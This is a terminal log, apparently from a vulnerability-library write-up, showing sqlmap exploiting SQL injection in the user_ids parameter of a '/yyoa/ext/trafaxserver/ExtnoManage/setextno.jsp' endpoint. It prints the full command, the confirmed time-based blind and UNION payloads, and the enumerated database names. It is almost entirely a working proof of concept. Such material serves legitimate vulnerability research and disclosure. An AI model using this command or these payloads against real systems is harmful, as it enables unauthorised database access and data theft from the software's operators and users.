 ┌──(root@DESKTOP-GSG4F7H)-[/home/peiqi]
└─# sqlmap -u "http:// /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(1)" -p user_ids --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:48:24 /2021-03-23/
it appears that provided value for GET parameter 'user_ids' has boundaries. Do you want to inject inside? ('(1*)') [y/N] y
[11:48:26] [INFO] resuming back-end DBMS 'mysql'
[11:48:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=2D356D67527...5810AA86C6'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_ids (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_ids=(1) AND (SELECT 8948 FROM (SELECT(SLEEP(5)))LPAO) AND (2349=2349)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: user_ids=(1) UNION ALL SELECT NULL,CONCAT(0x717a707871,0x6f597971704570506e764643516a474759574c5666566f416a4e4d7955704c5a584a62566254466b,0x7171787a71),NULL,NULL-- -)
---
[11:48:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:48:27] [INFO] fetching database names
[11:48:29] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[11:48:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/1 '
[*] ending @ 11:48:29 /2021-03-23/
┌──(root@DESKTOP-GSG4F7H)-[/home/peiqi]
└─#
PeiQi文库